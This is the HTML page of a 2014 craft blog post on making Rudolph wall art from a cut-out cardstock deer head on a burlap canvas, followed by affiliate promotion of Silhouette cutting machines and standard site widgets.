			<article id="post-13200" class="post-13200 post type-post status-publish format-standard has-post-thumbnail hentry category-be-a-part-of-our-village category-blogroll category-christmas-craft-ideas category-craft-ideas category-diy category-get-crafty category-holiday-craft-idea-2 category-home-decor-crafts category-silhouette">
	    <header>
		<h1 class="entry-title">
					Easy Rudolph Wall Art			</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2014-11-28">November 28, 2014</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p><a href="https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea.jpg"><img class="alignnone size-full wp-image-13202" src="https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea.jpg" alt="Easy Rudolph Wall Art Craft Idea" width="650" height="844" srcset="https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea-231x300.jpg 231w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea-560x727.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea-260x337.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Wall-Art-Craft-Idea-160x207.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>I love how cute this wall art turned out, and it so easy to make! It looks great hanging on my brick fireplace.</p>
<p><strong>To make this super simple craft, I used:</strong></p>
<ul>
<li>My Silhouette Portrait cutting machine and Deer Head Silhouette Design #69964</li>
<li>Brown cardstock paper</li>
<li>Spray adhesive</li>
<li>6&#8243; x 6&#8243; Burlap Canvas</li>
<li>Red glitter decorative filler balls</li>
<li>Red and silver corded ribbon</li>
<li>Glue Gun</li>
</ul>
<p>I found the burlap canvas, decorative fillers, and ribbon at my local Michaels.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Decorative-Holiday-Wall-Art.jpg"><img class="alignnone size-full wp-image-13201" src="https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Decorative-Holiday-Wall-Art.jpg" alt="Easy Rudolph Decorative Holiday Wall Art" width="650" height="1656" srcset="https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Decorative-Holiday-Wall-Art.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Decorative-Holiday-Wall-Art-392x999.jpg 392w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Decorative-Holiday-Wall-Art-260x662.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2014/11/Easy-Rudolph-Decorative-Holiday-Wall-Art-160x407.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>&nbsp;</p>
<p>After cutting out my deer head from brown cardstock paper using my Silhouette Portrait machine, I cut the bottom half so that it was flush with the bottom of my canvas. Then I used a little spray adhesive to attach to the front of the canvas. The rest was just gluing the red glitter nose on the end of his nose. For extra detail and a pretty ribbon, I cut two lengths of my ribbon, and glued them along the sides of my canvas, and then tied them together in a bow at the top.</p>
<p>I love the contrast of the paper against the burlap and then the sparkliness of his nose.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration.jpg"><img class="alignnone size-full wp-image-13204" src="https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration.jpg" alt="Rudolph Holiday Wall Decoration" width="650" height="432" srcset="https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration.jpg 650w, https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration-300x199.jpg 300w, https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration-560x372.jpg 560w, https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration-260x172.jpg 260w, https://club.chicacircle.com/wp-content/uploads/2014/11/Rudolph-Holiday-Wall-Decoration-160x106.jpg 160w" sizes="(max-width: 650px) 100vw, 650px" /></a></p>
<p>&nbsp;</p>
<p>I know the holiday shopping craziness has begun, and right now there are tons of Black Friday Sales going on over at <a href="https://www.silhouetteamerica.com/blackfriday/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&amp;ad_id=40" target="_blank" rel="nofollow">Silhouette</a> site! You don&#8217;t even have to leave your house to get yourself, or someone special, one of these handy machines. I love my Silhouette!</p>
<h2><strong style="color: #505050;">Use my code: CLUBCHICA at checkout to get these special deals and discounts. </strong></h2>
<div class="silhouette-affiliate-widget" style="width: 700px;">
<h2><a href="https://www.silhouetteamerica.com/blackfriday/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&amp;ad_id=40"><img style="max-width: 700px; max-height: 700px;" src="//cdn.silhouetteamerica.com/2/i/affiliates/ads/1416439642U1qFgS.png" alt="" width="700" height="700" /></a></h2>
</div>
<p><img src="//www.silhouetteamerica.com/blackfriday/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&amp;ad_id=40&amp;imp=1" alt="" width="1" height="1" /></p>
<p style="color: #505050;"><strong>Portrait Bundle</strong></p>
<ul style="color: #505050;">
<li>Portrait machine &amp; 1 free year to Club Silhouette for $179.99</li>
</ul>
<p style="color: #505050;"><strong>CAMEO Bundle #1</strong></p>
<ul style="color: #505050;">
<li>CAMEO machine, Designer Edition software upgrade, Dust Cover, 4 Tools and $25 Download card to the Silhouette Design Store for $269.99</li>
</ul>
<p style="color: #505050;"><strong>CAMEO Bundle #2</strong></p>
<ul style="color: #505050;">
<li>CAMEO machine, Design Edition software upgrade and 1 free year to Club Silhouette for $299.99</li>
</ul>
<p style="color: #505050;"><strong>CAMEO &amp; Portrait Bundle (One for you, one for a friend!)</strong></p>
<ul style="color: #505050;">
<li>CAMEO machine, Portrait machine and 2, $25 Download cards to the Silhouette Design Store for $299.99</li>
</ul>
<h2 style="color: #505050;"><strong>Already a Silhouette user?</strong></h2>
<p style="color: #505050;"><strong>Use my code: CLUBCHICA for 40% off at SilhouetteAmerica.com</strong> (*excluding machines, design downloads, download cards, subscriptions and gift cards) PLUS Free Shipping on orders over $25 for the lower 48 states</p>
<p style="color: #505050;"><strong>50% off all designs at SilhouetteDesignStore.com</strong> – no code needed!</p>
<p><img src="//www.silhouetteamerica.com/blackfriday/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&amp;ad_id=34&amp;imp=1" alt="" width="1" height="1" /></p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png"><img class="alignnone size-full wp-image-11722" src="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png" alt="pauline-sig" width="443" height="156" srcset="https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig.png 443w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-300x105.png 300w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-260x91.png 260w, https://club.chicacircle.com/wp-content/uploads/2014/07/pauline-sig-160x56.png 160w" sizes="(max-width: 443px) 100vw, 443px" /></a></p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/easter-egg-recycle-rock-star-craft/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Egg microphone base"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2011/05/Egg-microphone-base-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Easter Egg Recycle Rock Star Craft</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/10-cool-new-products-from-my-crafty-adventure-at-cha-2014/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Chalkboard Fabric Paint @CHA2014"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/01/Chalkboard-Fabric-Paint-@CHA2014-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">10 Cool New Products from My Crafty Adventure at CHA 2014</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/valentines-day-sweet-treat-gift-boxes-diy-plus-25-giveaway/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Be My Valentine Cookie Gift Box Idea"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2017/01/Be-My-Valentine-Cookie-Gift-Box-Idea-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Valentine's Day Sweet Treat Gift Boxes DIY</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div>	</footer><!-- .entry -->
		</article><!-- #post-13200 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/tween-adventures-with-graphic-skinz-design-studio/" rel="prev">&larr; Tween Adventures with Graphic Skinz™ Design Studio</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/easy-holiday-gift-basket-ideas/" rel="next">Easy Holiday Gift Basket Ideas + Giveaway &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
